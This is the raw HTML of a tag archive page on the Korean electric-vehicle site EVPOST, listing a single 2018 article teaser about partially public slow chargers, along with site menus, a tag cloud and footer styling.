	<li id="menu-item-24171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24171"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%b9%bc%eb%9f%bc/">칼럼</a></li>
	<li id="menu-item-39068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39068"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%9e%90%ec%9c%a8%ec%a3%bc%ed%96%89%ec%b0%a8/">자율주행차</a></li>
	<li id="menu-item-6703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6703"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%8b%a4%ed%97%98%ec%8b%a4/">실험실</a></li>
	<li id="menu-item-26928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26928"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%a3%bc%ed%96%89%ea%b8%b0/">주행기 • 여행기</a></li>
	<li id="menu-item-6707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6707"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0%ec%b6%a9%ec%a0%84/">충전</a></li>
	<li id="menu-item-26929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26929"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%b6%9c%ea%b3%a0%ea%b8%b0/">출고기</a></li>
</ul>
</li>
<li id="menu-item-47666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47666"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%b9%bc%eb%9f%bc/">칼럼</a></li>
<li id="menu-item-39067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39067"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%9e%90%ec%9c%a8%ec%a3%bc%ed%96%89%ec%b0%a8/">자율주행차</a></li>
<li id="menu-item-28245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28245"><a href="https://www.evpost.co.kr/wp/category/%eb%89%b4%ec%8a%a4/">EV뉴스<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-51756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51756"><a href="https://www.evpost.co.kr/wp/category/%eb%89%b4%ec%8a%a4/">EV뉴스</a></li>
	<li id="menu-item-51757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51757"><a href="https://www.evpost.co.kr/wp/category/%eb%89%b4%ec%8a%a4/ev-%ec%98%a4%eb%84%88%eb%89%b4%ec%8a%a4/">EV 오너뉴스 &#8211; 오너가 직접 만든 뉴스</a></li>
</ul>
</li>
<li id="menu-item-28244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28244"><a href="https://www.evpost.co.kr/wp/category/%eb%8b%a5%ed%84%b0ev/">닥터EV</a></li>
<li id="menu-item-28292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28292"><a href="https://www.evpost.co.kr/wp/category/%ec%9d%b4%eb%b2%a4%ed%8a%b8/">EVENT</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.evpost.co.kr/wp/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>검색</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.evpost.co.kr/wp/">
			<img class="td-retina-data"  data-retina="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2021/06/11113450/logo_gnb_x2_2021.png" src="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2021/06/11113412/logo_gnb_x1_2021.png" alt="EVPOST" width="272"/>
			<span class="td-visual-hidden">EVPOST</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.evpost.co.kr/wp/">
			<img class="td-retina-data" data-retina="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2021/06/11114103/logo_gnb_mobile_x2-2021.png" src="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2021/06/11114103/logo_gnb_mobile_x2-2021.png" alt="EVPOST" width="280" height="96"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.evpost.co.kr/wp/">
			<img class="td-retina-data" data-retina="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2021/06/11113450/logo_gnb_x2_2021.png" src="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2021/06/11113412/logo_gnb_x1_2021.png" alt="EVPOST" width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-%ec%a3%bc%eb%a9%94%eb%89%b4-container"><ul id="menu-%ec%a3%bc%eb%a9%94%eb%89%b4-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-73925"><a href="https://www.evpost.co.kr/wp/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28241"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/">EV 실사용기</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28289"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/">전체보기</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28242"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%eb%a6%ac%eb%b7%b0/">EV 오너리뷰</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24171"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%b9%bc%eb%9f%bc/">칼럼</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39068"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%9e%90%ec%9c%a8%ec%a3%bc%ed%96%89%ec%b0%a8/">자율주행차</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6703"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%8b%a4%ed%97%98%ec%8b%a4/">실험실</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26928"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%a3%bc%ed%96%89%ea%b8%b0/">주행기 • 여행기</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6707"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0%ec%b6%a9%ec%a0%84/">충전</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26929"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%b6%9c%ea%b3%a0%ea%b8%b0/">출고기</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47666"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%b9%bc%eb%9f%bc/">칼럼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39067"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%9e%90%ec%9c%a8%ec%a3%bc%ed%96%89%ec%b0%a8/">자율주행차</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28245"><a href="https://www.evpost.co.kr/wp/category/%eb%89%b4%ec%8a%a4/">EV뉴스</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-51756"><a href="https://www.evpost.co.kr/wp/category/%eb%89%b4%ec%8a%a4/">EV뉴스</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-51757"><a href="https://www.evpost.co.kr/wp/category/%eb%89%b4%ec%8a%a4/ev-%ec%98%a4%eb%84%88%eb%89%b4%ec%8a%a4/">EV 오너뉴스 &#8211; 오너가 직접 만든 뉴스</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28244"><a href="https://www.evpost.co.kr/wp/category/%eb%8b%a5%ed%84%b0ev/">닥터EV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28292"><a href="https://www.evpost.co.kr/wp/category/%ec%9d%b4%eb%b2%a4%ed%8a%b8/">EVENT</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.evpost.co.kr/wp/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="검색" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_2">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><style>
.td-header-style-10 .td-header-rec-wrap { width:100% }
.td-header-style-10 .td-header-rec-wrap .td-a-rec-id-header img { margin : 0; width: auto; max-width: none; }
</style>
<script type="text/javascript" src="https://automotive.encar.com/RealMedia/ads/adstream_jx.ads/evpost/article@x09"></script> </div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span class="td-bred-no-url-last">태그</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">전기차중전소</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>꼬리표: 전기차중전소</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.evpost.co.kr/wp/%eb%b6%80%eb%b6%84%ea%b3%b5%ec%9a%a9-%ec%99%84%ec%86%8d%ec%b6%a9%ec%a0%84%ea%b8%b0/" rel="bookmark" class="td-image-wrap " title="부분공용 완속충전기" ><img width="324" height="160" class="entry-thumb" src="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2018/11/22075228/%E1%84%87%E1%85%AE%E1%84%87%E1%85%AE%E1%86%AB%E1%84%80%E1%85%A9%E1%86%BC%E1%84%8B%E1%85%AD%E1%86%BC%E1%84%8B%E1%85%AA%E1%86%AB%E1%84%89%E1%85%A9%E1%86%A8%E1%84%8E%E1%85%AE%E1%86%BC%E1%84%8C%E1%85%A5%E1%86%AB%E1%84%80%E1%85%B5-324x160.jpg"  srcset="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2018/11/22075228/%E1%84%87%E1%85%AE%E1%84%87%E1%85%AE%E1%86%AB%E1%84%80%E1%85%A9%E1%86%BC%E1%84%8B%E1%85%AD%E1%86%BC%E1%84%8B%E1%85%AA%E1%86%AB%E1%84%89%E1%85%A9%E1%86%A8%E1%84%8E%E1%85%AE%E1%86%BC%E1%84%8C%E1%85%A5%E1%86%AB%E1%84%80%E1%85%B5-324x160.jpg 324w, https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2018/11/22075228/%E1%84%87%E1%85%AE%E1%84%87%E1%85%AE%E1%86%AB%E1%84%80%E1%85%A9%E1%86%BC%E1%84%8B%E1%85%AD%E1%86%BC%E1%84%8B%E1%85%AA%E1%86%AB%E1%84%89%E1%85%A9%E1%86%A8%E1%84%8E%E1%85%AE%E1%86%BC%E1%84%8C%E1%85%A5%E1%86%AB%E1%84%80%E1%85%B5-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="부분공용 완속충전기" /></a></div>                <a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0%ec%b6%a9%ec%a0%84/" class="td-post-category">충전</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.evpost.co.kr/wp/%eb%b6%80%eb%b6%84%ea%b3%b5%ec%9a%a9-%ec%99%84%ec%86%8d%ec%b6%a9%ec%a0%84%ea%b8%b0/" rel="bookmark" title="부분공용 완속충전기">부분공용 완속충전기</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-28T15:22:39+09:00" >2018.11.28</time></span>                            </div>


            <div class="td-excerpt">
                &nbsp;

전기차를 충전하기 위해서는 충전기가 있어야 하며 이 충전기는 충전시간에 따른...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="simpletags-5" class="td_block_template_2 widget simpletags-5 widget-simpletags"><h4 class="td-block-title"><span>태그</span></h4>
<!-- Generated by TaxoPress 3.6.4 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="st-tag-cloud">
	<a href="https://www.evpost.co.kr/wp/tag/ev/" id="tag-link-140" class="st-tags t2" title="1092 topics" rel="tag" style="font-size:12pt; ">EV</a>
<a href="https://www.evpost.co.kr/wp/tag/evpost/" id="tag-link-1235" class="st-tags t9" title="3709 topics" rel="tag" style="font-size:19pt; ">EVPOST</a>
<a href="https://www.evpost.co.kr/wp/tag/%ec%88%98%ed%8d%bc%ec%b0%a8%ec%a0%80/" id="tag-link-1850" class="st-tags t0" title="155 topics" rel="tag" style="font-size:10pt; ">수퍼차저</a>
<a href="https://www.evpost.co.kr/wp/tag/%ed%85%8c%ec%8a%ac%eb%9d%bc%ec%b6%a9%ec%a0%84/" id="tag-link-1774" class="st-tags t0" title="156 topics" rel="tag" style="font-size:10pt; ">테슬라충전</a>
<a href="https://www.evpost.co.kr/wp/tag/model-s/" id="tag-link-793" class="st-tags t0" title="259 topics" rel="tag" style="font-size:10pt; ">MODEL S</a>
<a href="https://www.evpost.co.kr/wp/tag/%ec%95%84%ec%9d%b4%ec%98%a4%eb%8b%895/" id="tag-link-2128" class="st-tags t0" title="175 topics" rel="tag" style="font-size:10pt; ">아이오닉5</a>
<a href="https://www.evpost.co.kr/wp/tag/model-3/" id="tag-link-749" class="st-tags t0" title="253 topics" rel="tag" style="font-size:10pt; ">MODEL 3</a>
<a href="https://www.evpost.co.kr/wp/tag/%ec%a0%84%ea%b8%b0%ec%b0%a8/" id="tag-link-144" class="st-tags t10" title="3729 topics" rel="tag" style="font-size:20pt; ">전기차</a>
<a href="https://www.evpost.co.kr/wp/tag/%ec%97%94%ec%b9%b4%eb%8b%b7%ec%bb%b4/" id="tag-link-2700" class="st-tags t4" title="1712 topics" rel="tag" style="font-size:14pt; ">엔카닷컴</a>
<a href="https://www.evpost.co.kr/wp/tag/model-x/" id="tag-link-723" class="st-tags t0" title="271 topics" rel="tag" style="font-size:10pt; ">MODEL X</a>
<a href="https://www.evpost.co.kr/wp/tag/%eb%aa%a8%eb%8d%b8y/" id="tag-link-512" class="st-tags t0" title="254 topics" rel="tag" style="font-size:10pt; ">모델Y</a>
<a href="https://www.evpost.co.kr/wp/tag/%ec%a0%84%ea%b8%b0%ec%b9%9c%ed%99%98%ea%b2%bd%ec%b0%a8/" id="tag-link-1667" class="st-tags t6" title="2544 topics" rel="tag" style="font-size:16pt; ">전기친환경차</a>
<a href="https://www.evpost.co.kr/wp/tag/%ec%97%94%ec%b9%b4/" id="tag-link-168" class="st-tags t4" title="1726 topics" rel="tag" style="font-size:14pt; ">엔카</a>
<a href="https://www.evpost.co.kr/wp/tag/%ec%b0%a8%eb%b0%95/" id="tag-link-397" class="st-tags t0" title="171 topics" rel="tag" style="font-size:10pt; ">차박</a>
<a href="https://www.evpost.co.kr/wp/tag/%ed%98%84%eb%8c%80%ec%9e%90%eb%8f%99%ec%b0%a8/" id="tag-link-184" class="st-tags t1" title="597 topics" rel="tag" style="font-size:11pt; ">현대자동차</a>
<a href="https://www.evpost.co.kr/wp/tag/%ed%85%8c%ec%8a%ac%eb%9d%bc/" id="tag-link-105" class="st-tags t1" title="675 topics" rel="tag" style="font-size:11pt; ">테슬라</a>
<a href="https://www.evpost.co.kr/wp/tag/model-y/" id="tag-link-1011" class="st-tags t0" title="239 topics" rel="tag" style="font-size:10pt; ">MODEL Y</a>
<a href="https://www.evpost.co.kr/wp/tag/ev%ed%8f%ac%ec%8a%a4%ed%8a%b8/" id="tag-link-1234" class="st-tags t9" title="3684 topics" rel="tag" style="font-size:19pt; ">EV포스트</a>
<a href="https://www.evpost.co.kr/wp/tag/%eb%aa%a8%eb%8d%b83/" id="tag-link-287" class="st-tags t0" title="277 topics" rel="tag" style="font-size:10pt; ">모델3</a>
<a href="https://www.evpost.co.kr/wp/tag/dc%ec%bd%a4%eb%b3%b4/" id="tag-link-295" class="st-tags t0" title="148 topics" rel="tag" style="font-size:10pt; ">dc콤보</a>
<a href="https://www.evpost.co.kr/wp/tag/tesla/" id="tag-link-401" class="st-tags t1" title="594 topics" rel="tag" style="font-size:11pt; ">TESLA</a>
<a href="https://www.evpost.co.kr/wp/tag/%ec%a0%84%ea%b8%b0%ec%9e%90%eb%8f%99%ec%b0%a8/" id="tag-link-1316" class="st-tags t7" title="2790 topics" rel="tag" style="font-size:17pt; ">전기자동차</a>
<a href="https://www.evpost.co.kr/wp/tag/%eb%aa%a8%eb%8d%b8s/" id="tag-link-283" class="st-tags t0" title="199 topics" rel="tag" style="font-size:10pt; ">모델S</a>
<a href="https://www.evpost.co.kr/wp/tag/%eb%aa%a8%eb%8d%b8x/" id="tag-link-722" class="st-tags t0" title="228 topics" rel="tag" style="font-size:10pt; ">모델X</a>
<a href="https://www.evpost.co.kr/wp/tag/%ec%b9%9c%ed%99%98%ea%b2%bd%ec%b0%a8/" id="tag-link-655" class="st-tags t9" title="3708 topics" rel="tag" style="font-size:19pt; ">친환경차</a></div>

</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3{
                    min-height: 0;
                }
</style><div id="tdi_4" class="tdc-row stretch_row"><div class="vc_row tdi_5  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_5,
                .tdi_5 .tdc-columns{
                    min-height: 0;
                }.tdi_5,
				.tdi_5 .tdc-columns{
				    display: block;
				}.tdi_5 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_5 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_5 .tdc-row-video-background-error,
	                .tdi_5 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_5{
padding-top:30px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_5 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_5{
padding-top:60px !important;
padding-bottom:50px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_5{
padding-top:60px !important;
padding-bottom:50px !important;
}
}

</style>
<div class="tdi_4_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_4_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_4_rand_style{
background-color:#f6f6f6 !important;
}
 </style></div><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_7{
                    vertical-align: baseline;
                }.tdi_7 > .wpb_wrapper,
				.tdi_7 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_7 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_7 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_7 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_7{
width:25% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_9  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_9,
				.tdi_9 .tdc-inner-columns{
				    display: block;
				}.tdi_9 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_9 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_9 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_11  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11{
                    vertical-align: baseline;
                }.tdi_11 .vc_column-inner > .wpb_wrapper,
				.tdi_11 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_11 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_11{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_12 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_12" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
margin-bottom:24px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_12 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index" src="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2019/04/05182900/logo_footer_x2.png"  title="logo_footer_x2" width="394" height="154"></div></div></div></div></div><div class="vc_column_inner tdi_14  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 .vc_column-inner > .wpb_wrapper,
				.tdi_14 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_14 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_14{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_16  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_16{
                    vertical-align: baseline;
                }.tdi_16 .vc_column-inner > .wpb_wrapper,
				.tdi_16 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_16 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_17 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_18 .tdm-title{
					color: #000000;
				}.tdi_18 .tdm-title{
					font-size:16px !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_18"><h3 class="tdm-title tdm-title-sm">서비스</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_19 tdm-content-horiz-left td-pb-border-top td_block_template_2 tdm-list-with-icons"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_19{
margin-top:-15px !important;
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19{
margin-top:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_list .tdm-list-items{
				    display: flex;
				    flex-direction: column;
                    margin: 0;
                    font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                    font-size: 15px;
                    line-height: 24px;
                    color: #666;
                }.tdm_block_list.tdm-content-horiz-center .tdm-list-items{
                    align-items: center;
                }.tdm_block_list.tdm-content-horiz-right .tdm-list-items{
                    align-items: flex-end;
                }.tdm_block_list .tdm-list-item{
                    margin-bottom: 8px;
                    margin-left: 0;
                }.tdm_block_list .tdm-list-item:after{
                    content: '';
                    display: table;
                    clear: both;
                }.tdm_block_list .tdm-list-item .tdm-list-icon{
                    vertical-align: middle;
                }.tdm_block_list .tdm-list-item i{
                    position: relative;
                    float: left;
                    line-height: inherit;
                    vertical-align: middle;
                    color: #4db2ec;
                }.tdm_block_list .tdm-list-item .tdm-list-icon-svg{
                    margin-top: -3px;
                    display: inline-flex;
                    align-items: center;
                    justify-content: center;
                }.tdm_block_list .tdm-list-item svg{
                    width: 15px;
                    height: auto;
                }.tdm_block_list .tdm-list-item svg,
